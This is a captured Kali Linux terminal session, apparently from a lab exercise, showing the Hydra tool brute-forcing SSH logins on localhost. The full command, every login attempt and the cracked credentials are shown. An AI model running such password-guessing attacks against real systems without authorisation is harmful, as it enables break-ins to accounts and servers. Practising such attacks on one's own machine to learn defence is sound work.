 ┌──(kali㉿kali)-[~]
└─$ hydra -L users1.txt -P pass1.txt -t 2 127.0.0.1 ssh -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-09 00:18:23
[DATA] max 2 tasks per 1 server, overall 2 tasks, 16 login tries (l:4/p:4), ~8 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@127.0.0.1:22
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:22
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin123" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "user123" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "test123" - 3 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12341234" - 4 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "admin123" - 5 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "user123" - 6 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "test123" - 7 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "12341234" - 8 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test" - pass "admin123" - 9 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test" - pass "user123" - 10 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test" - pass "test123" - 11 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test" - pass "12341234" - 12 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test5" - pass "admin123" - 13 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test5" - pass "user123" - 14 of 16 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test5" - pass "test123" - 15 of 16 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test5" - pass "12341234" - 16 of 16 [child 0] (0/0)
[22][ssh] host: 127.0.0.1   login: test5   password: 12341234
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-09 00:18:46
KALI